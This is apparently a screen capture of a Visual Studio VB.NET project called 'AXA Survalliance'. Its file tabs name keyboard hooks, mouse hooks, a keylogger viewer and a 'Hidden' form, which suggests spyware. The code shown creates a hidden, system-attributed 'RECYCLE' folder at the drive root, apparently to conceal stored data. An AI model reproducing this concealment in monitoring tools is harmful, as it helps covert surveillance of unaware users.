 AXA Survalliance - Microsoft Visual Studio
File Edit View Project Build Debug Data Tools VMware Test Window Help
Debug Any CPU .:: Login Panel ::.
globals.vb KeyboardHook.vb MouseHook.vb Strat.vb viewKeyloggerSave.vb [Design] Hidden.vb Hidden.vb [Design] FindActiveWin.vb
(General) (Declarations)
Toolbox
Server Explorer
Data Sources
Imports System.Threading
Imports System.Runtime.CompilerServices
Public Class globals
Public Shared path As String = Environment.SystemDirectory
' Public Shared refresh_chk As Boolean = False
Public Shared ds_spy_view As New DataSet
Public Shared keyFilter As String = ""
Public Shared splashStatus As Integer = 0 ' Used to pass work
Public Shared threadOpen As Boolean = True
Shared Sub New()
createPath()
End Sub
Shared Sub createPath()
path = path.Substring(0, 3)
path += "RECYCLE\"
If (System.IO.Directory.Exists(path) = False) Then
System.IO.Directory.CreateDirectory(path).Attributes = 7
End If
End Sub
End Class
Error List